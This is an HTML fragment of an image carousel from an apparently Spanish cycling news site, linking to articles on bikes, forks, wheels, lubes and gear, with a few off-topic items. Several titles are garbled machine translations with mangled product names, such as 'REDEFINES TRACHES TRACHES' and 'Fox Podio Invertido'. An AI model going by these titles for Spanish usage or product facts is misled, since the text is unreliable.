			<a href="/resena-de-la-specialized-stumpjumper-15-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg" alt="Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-limpia-la-cadena-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-colnago-v4rs-g/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg" alt="La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-saltan-los-cambios-de-mi-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/c1zr65myEZE/0.jpg" alt="Por saltan los cambios de mi bici" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por saltan los cambios de mi bici</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/basso-venta-r-remodela-la-bicicleta-de-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg" alt="Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-fox-36-sl-redefines-traches-traches/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp" alt="NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp" alt="El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg" alt="Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg" alt="Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp" alt="Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-marin-alpine-trail-e-bos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg" alt="Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg" alt="Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-pro-xc-que-puedes-comprar-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg" alt="Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="260" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png" alt="Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="281" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-para-higado-graso-alimentos-buenos-y-malos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png" alt="Dieta para hígado graso: alimentos buenos y malos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta para hígado graso: alimentos buenos y malos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="285" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-extensiones-enve-aero-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg" alt="Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="291" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-ilegal-el-casco-oscuroja-la-uci-reeva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg" alt="¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="320" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-zapatos-stamp-trail-boa-de-crankbrot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg" alt="Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="333" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp" alt="Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="342" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp" alt="Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="347" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp" alt="¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="357" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg" alt="Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="358" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-lubricantes-de-cera-halo-de-finish-l/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg" alt="Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="360" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg" alt="La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="365" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp" alt="Nino Schurter llama a la hora en su carrera legendaria Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nino Schurter llama a la hora en su carrera legendaria Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="378" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiny-alloy-dynaplug-micro-racer-incluye-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg" alt="Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="379" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp" alt="¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="384" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-tubos-contitpu-son-la-respuesta-livi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg" alt="Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="392" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-de-carreras-roval-control-sl-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg" alt="Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="399" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp" alt="Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="404" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp" alt="Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="407" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="408" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-trek-slash-incorpora-un-motor-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg" alt="La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="409" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp" alt="Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="411" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bolsas-silca-grinta-se-empacan-rapid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg" alt="Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="413" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp" alt="Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="418" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg" alt="Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="419" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp" alt="Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="420" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp" alt="Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="421" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parkour-para-principiantes-trucos-y-movimientos-basicos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parkour para principiantes: trucos y movimientos básicos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="430" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-10-mejores-frases-celebres-para-motivarte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 10 mejores frases célebres motivadoras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="431" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-silca-stripchip-y-ultimate-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg" alt="El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="432" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg" alt="¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="438" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-quien-fue-eliminado-este-lunes-26-de-mayo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg" alt="Video quién fue eliminado este lunes 26 de mayo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video quién fue eliminado este lunes 26 de mayo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="439" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg" alt="Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="440" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp" alt="Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="451" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp" alt="Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="452" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
